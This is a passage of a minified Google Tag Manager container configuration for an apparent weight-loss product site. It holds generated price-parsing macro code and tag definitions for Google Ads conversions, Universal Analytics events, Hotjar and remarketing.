headfb=",["escape",["macro",369],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",370],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"priceCurrency\"))return headfc=\n",["escape",["macro",370],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",371],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"priceCurrency\"))return headfd=",["escape",["macro",371],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",372],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"priceCurrency\"))return headfe=\n",["escape",["macro",372],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",373],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"priceCurrency\"))return headff=",["escape",["macro",373],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",374],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"priceCurrency\"))return headfg=\n",["escape",["macro",374],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",375],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"priceCurrency\"))return headfh=",["escape",["macro",375],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",376],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"priceCurrency\"))return headfi=\n",["escape",["macro",376],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",377],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"priceCurrency\"))return headfj=",["escape",["macro",377],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",378],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"priceCurrency\"))return headfk=\n",["escape",["macro",378],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",379],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"priceCurrency\"))return headfl=",["escape",["macro",379],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",380],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"priceCurrency\"))return headfm=\n",["escape",["macro",380],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",381],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"priceCurrency\"))return headfn=",["escape",["macro",381],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",382],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"priceCurrency\"))return headfo=\n",["escape",["macro",382],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",383],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"priceCurrency\"))return headfp=",["escape",["macro",383],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",384],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"priceCurrency\"))return headfq=\n",["escape",["macro",384],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",385],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"priceCurrency\"))return headfr=",["escape",["macro",385],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",386],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"priceCurrency\"))return headfs=\n",["escape",["macro",386],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",387],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"priceCurrency\"))return headft=",["escape",["macro",387],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",388],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"priceCurrency\"))return headfu=\n",["escape",["macro",388],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",389],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"priceCurrency\"))return headfv=",["escape",["macro",389],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",390],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"priceCurrency\"))return headfw=\n",["escape",["macro",390],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",391],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"priceCurrency\"))return headfx=",["escape",["macro",391],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",392],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"priceCurrency\"))return headfy=\n",["escape",["macro",392],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",393],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"priceCurrency\"))return headfz=",["escape",["macro",393],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",394],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"priceCurrency\"))return headga=\n",["escape",["macro",394],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",395],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"priceCurrency\"))return headgb=",["escape",["macro",395],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",396],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"priceCurrency\"))return headgc=\n",["escape",["macro",396],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",397],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"priceCurrency\"))return headgd=",["escape",["macro",397],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",398],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"priceCurrency\"))return headge=\n",["escape",["macro",398],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",399],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"priceCurrency\"))return headgf=",["escape",["macro",399],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",400],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"priceCurrency\"))return headgg=\n",["escape",["macro",400],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",401],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"priceCurrency\"))return headgh=",["escape",["macro",401],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",402],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"priceCurrency\"))return headgi=\n",["escape",["macro",402],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",403],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"priceCurrency\"))return headgj=",["escape",["macro",403],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",404],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"priceCurrency\"))return headgk=\n",["escape",["macro",404],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",405],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"priceCurrency\"))return headgl=",["escape",["macro",405],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",406],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"priceCurrency\"))return headgm=\n",["escape",["macro",406],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",407],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"priceCurrency\"))return headgn=",["escape",["macro",407],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",408],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"priceCurrency\"))return headgo=\n",["escape",["macro",408],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",409],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"priceCurrency\"))return headgp=",["escape",["macro",409],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",410],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"priceCurrency\"))return headgq=\n",["escape",["macro",410],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",411],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"priceCurrency\"))return headgr=",["escape",["macro",411],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3)})();"]},{"function":"__u","vtp_component":"HOST","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_component":"PATH","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__f","vtp_component":"URL"},{"function":"__v","vtp_name":"gtm.element","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementId","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementTarget","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementUrl","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.element","vtp_dataLayerVersion":1},{"function":"__cid"},{"function":"__v","vtp_name":"gtm.videoProvider","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoUrl","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoDuration","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoVisible","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoCurrentTime","vtp_dataLayerVersion":1}],
  "tags":[{"function":"__googtag","metadata":["map"],"once_per_event":true,"vtp_tagId":"G-FYS0X67NDF","vtp_configSettingsTable":["list",["map","parameter","send_page_view","parameterValue","true"]],"tag_id":3},{"function":"__paused","vtp_originalTagType":"sp","tag_id":4},{"function":"__paused","vtp_originalTagType":"html","tag_id":5},{"function":"__paused","vtp_originalTagType":"html","tag_id":6},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"SQZVCK6Fs-kBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":8},{"function":"__gclidw","metadata":["map"],"once_per_event":true,"vtp_enableCrossDomain":false,"vtp_enableUrlPassthrough":false,"vtp_enableCookieOverrides":false,"tag_id":9},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"g5MWCO-5leoBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":12},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"P-qOCL7xmuoBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":15},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"zqmsCIK5m-oBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":17},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"klu2CJrIm-oBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":19},{"function":"__paused","vtp_originalTagType":"html","tag_id":21},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":23},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Video","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":["macro",8],"vtp_eventLabel":["macro",4],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":25},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"LP_Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"CallMeButton","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":30},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"LP_Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"DateAndTime","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":32},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Possible Now Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"LoseWeightNow","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":34},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"PossibleNow Button1","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"BuyNow","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":36},{"function":"__hjtc","vtp_hotjar_site_id":"2317844","tag_id":37},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Webinar form","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"form submit","vtp_eventLabel":"Webinar form submit","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":39},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"webinar book now","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"click","vtp_eventLabel":"book now","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":41},{"function":"__paused","vtp_originalTagType":"html","tag_id":55},{"function":"__paused","vtp_originalTagType":"html","tag_id":60},{"function":"__paused","vtp_originalTagType":"html","tag_id":61},{"function":"__paused","vtp_originalTagType":"html","tag_id":63},{"function":"__paused","vtp_originalTagType":"html","tag_id":64},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":101},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":103},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Event","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Add to Cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":105},{"function":"__gclidw","metadata":["map"],"once_per_event":true,"vtp_enableCrossDomain":false,"vtp_enableUrlPassthrough":false,"vtp_enableCookieOverrides":false,"tag_id":543},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_customParams":["list",["map","key","ecomm_prodid","value",["macro",413]],["map","key","ecomm_totalvalue","value",["macro",415]],["map","key","ecomm_pagetype","value","cart"]],"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"USER_SPECIFIED","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":545},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":["macro",416],"vtp_conversionLabel":["macro",417],"vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":547},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_customParams":["list",["map","key","ecomm_prodid","value",["macro",413]],["map","key","ecomm_totalvalue","value",["macro",415]],["map","key","ecomm_pagetype","value","product"]],"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"USER_SPECIFIED","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":548},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_orderId":["macro",418],"vtp_enableProductReporting":false,"vtp_conversionValue":["macro",420],"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":["macro",416],"vtp_conversionLabel":["macro",421],"vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":549},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"NONE","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":552},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"yes4product","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"click","vtp_eventLabel":"Add4product","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":554},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Continuewith199","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Iwant199","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":556},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"IUESCJS2oN0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":559},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"pJXpCMGsxt0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":560},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"rXuKCPWDwd0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":561},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"IgovCKbend0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":562},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_conversionId":"329547712","vtp_customParamsFormat":"NONE","vtp_rdp":false,"vtp